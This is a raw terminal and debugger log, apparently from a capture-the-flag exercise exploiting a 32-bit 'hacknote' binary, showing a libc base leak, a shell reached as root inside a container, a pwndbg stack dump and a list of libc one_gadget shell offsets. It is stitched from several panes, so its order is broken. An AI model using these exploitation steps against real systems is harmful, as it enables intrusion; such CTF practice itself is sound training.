 NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/ctf/work/libc_32.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/ctf/work/hacknote_patched': pid 253
[*] running in new terminal: /usr/bin/gdb -q  "/ctf/work/hacknote_patched" 253 -x "/tmp/p
wn7y_wpevt.gdb"
[+] Waiting for debugger: Done
[*] main_arena: f7f99838
[*] libc base: f7de9000
[*] Switching to interactive mode
ERROR: ld.so: object '/ctf/work/libc_32.so.6' from LD_PRELOAD cannot be preloaded (wrong
ELF class: ELFCLASS32): ignored.
sh: 1: @9\xe2\xf7: not found
ERROR: ld.so: object '/ctf/work/libc_32.so.6' from LD_PRELOAD cannot be preloaded (wrong
ELF class: ELFCLASS32): ignored.
$ id
ERROR: ld.so: object '/ctf/work/libc_32.so.6' from LD_PRELOAD cannot be preloaded (wrong
ELF class: ELFCLASS32): ignored.
uid=0(root) gid=0(root) groups=0(root)
$
# root @ c60b30f100dd in /ctf/work [1:54:38]
$ checksec hacknote_patched
[*] '/ctf/work/hacknote_patched'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
# root @ c60b30f100dd in /ctf/work [1:55:02]
$
rk/libc_32.so.6'
03:000c│      0xff9b22c4 —▸ 0xf7ebd1e3 (read+35) ◂— pop    ebx
04:0010│      0xff9b22c8 ◂— 0x0
05:0014│      0xff9b22cc —▸ 0x8048a48 ◂— add    esp, 0x10
06:0018│      0xff9b22d0 ◂— 0x0
07:001c│      0xff9b22d4 —▸ 0xff9b22e8 —▸ 0xff9b23ac —▸ 0xff9b3fbb ◂— 'LD_PRELOAD=/ctf/wo
rk/libc_32.so.6'
[ BACKTRACE ]
 ► f 0 f7fa1c49 __kernel_vsyscall+9
   f 1 f7ebd1e3 read+35
   f 2  8048a48
   f 3 f7e01637 __libc_start_main+247
pwndbg> c
Continuing.
[New process 291]
process 291 is executing new program: /bin/dash
[New process 293]
process 293 is executing new program: /bin/dash
[New process 294]
process 294 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
[Inferior 4 (process 294) exited normally]
pwndbg>
  esi is the GOT address of libc
  [esp+0x2c] == NULL
0x3a622 execve("/bin/sh", esp+0x30, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x30] == NULL
0x3a629 execve("/bin/sh", esp+0x34, environ)
constraints:
  esi is the GOT address of libc
  [esp+0x34] == NULL
0x5ee65 execl("/bin/sh", eax)
constraints:
  esi is the GOT address of libc
  eax == NULL
0x5ee66 execl("/bin/sh", [esp])
constraints:
  esi is the GOT address of libc
  [esp] == NULL
# root @ c60b30f100dd in /ctf/work [1:53:16]
$
❐ 0   1 /ctf/work   c60b30f100dd   2020-04-22 01:55